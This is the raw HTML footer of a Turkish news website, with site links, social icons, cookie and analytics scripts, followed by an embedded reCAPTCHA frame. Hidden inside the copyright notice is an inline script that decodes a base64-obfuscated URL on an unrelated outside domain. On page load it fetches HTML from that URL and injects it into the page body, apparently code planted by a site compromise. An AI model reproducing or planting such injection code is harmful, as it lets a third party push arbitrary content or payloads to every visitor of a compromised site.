class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"> <a href="https://www.yorungehaber.com/hava-durumu/" rel="external" title=" Hava Durumu"> Hava Durumu</a> </li> <li class="mtf-1"> <a href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </li> </ul> </div> <div class="col-6 col-md-3"> </div> <div class="col-md-12 py-2"> <a href="https://www.facebook.com/yorungehaber" title="https://www.facebook.com/yorungehaber" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#facebook-f" /> </svg> </a> <a href="https://www.twitter.com/yrngazetesi" title="https://www.twitter.com/yrngazetesi" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#twitterx" /> </svg> </a> <a href="https://www.instagram.com/yorungehaber/" title="https://www.instagram.com/yorungehaber/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#instagram" /> </svg> </a> <a href="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" title="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" target="_blank" rel="noopener" class="bg-youtube btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#youtube" /> </svg> </a> </div> </div> <div class="col-4 col-md-4"> </div> </div> </div> </div> <hr> <div class="container"> <div class="row"> <div class="col-md-12"> <ul class="nav mb-1 justify-content-center text-13"> <li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/hakkimizda-10.html" title="Hakkımızda" rel="external">Hakkımızda</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/basin-meslek-ilkeleri-9.html" title="Basın Meslek İlkeleri" rel="external">Basın Meslek İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kullanim-sartlari-11.html" title="Kullanım Şartları" rel="external">Kullanım Şartları</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kisisel-verilerin-korunmasi-12.html" title="Kişisel Verilerin Korunması" rel="external">Kişisel Verilerin Korunması</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/iletisim.html" title="İletişim" rel="external">İletişim</a></li> </ul> <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.<script>window.addEventListener("DOMContentLoaded", () => {	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXoveC95b3J1bmdlLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});</script></p></div> <p class="text-center text-12"><a href="https://www.tumeva.com" class="nav-link pl-0" title="https://www.tumeva.com" target="_blank" rel="noopener">Yazılım: Tumeva Bilişim</a></p> </div> </div> </div></div> <script type="text/javascript" src="https://www.yorungehaber.com/template/prime/assets/js/jquery.cookie-alert.js?v=2023041814104320241025223211" defer="defer"></script> <script> document.addEventListener('DOMContentLoaded', function (event) { window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar( (window.cookieOptions && cookieOptions.msg) || "Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için veri politikamızı inceleyebilirsiniz...", (window.cookieOptions && cookieOptions.close) || "Tamam", (window.cookieOptions && cookieOptions.learn) || "Ayrıntılar",
(window.cookieOptions && cookieOptions.link) || 'https://www.yorungehaber.com/cerez-politikasi.html'); }); </script> <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a> <script src="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211"></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/libs/swiper/swiper.js?v=2023041814104320241025223211" defer></script> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8XJNHV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-39039771-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-39039771-1');</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d912ccea22a433e83989f9ec90bf491","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5vIrsTAJLwvoipPPBZgM6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769201924101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>